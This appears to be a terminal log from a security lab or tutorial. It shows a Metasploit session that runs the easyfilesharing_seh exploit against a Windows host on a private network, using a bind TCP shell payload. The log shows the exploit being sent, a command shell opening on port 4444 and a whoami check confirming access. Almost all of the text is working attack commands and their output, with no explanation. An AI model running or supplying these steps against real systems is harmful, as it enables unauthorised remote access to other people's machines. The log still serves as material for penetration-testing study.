 msf > use exploit/windows/http/easyfilesharing_seh
msf exploit(easyfilesharing_seh) > set rhost 192.168.157.150
rhost => 192.168.157.150
msf exploit(easyfilesharing_seh) > set payload windows/shell_bind_tcp
payload => windows/shell_bind_tcp
msf exploit(easyfilesharing_seh) > exploit
[*] Started bind handler
[*] 192.168.157.150:80 - 192.168.157.150:80 - Sending exploit...
[+] 192.168.157.150:80 - Exploit Sent
[*] Command shell session 5 opened (192.168.157.153:39448 -> 192.168.157.150:4444) at 2016-08-13 03:39:19 +0530
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\Dhruv.Shah\Desktop>whoami
whoami
win-175eiek5f61\dhruv.shah
C:\Users\Dhruv.Shah\Desktop>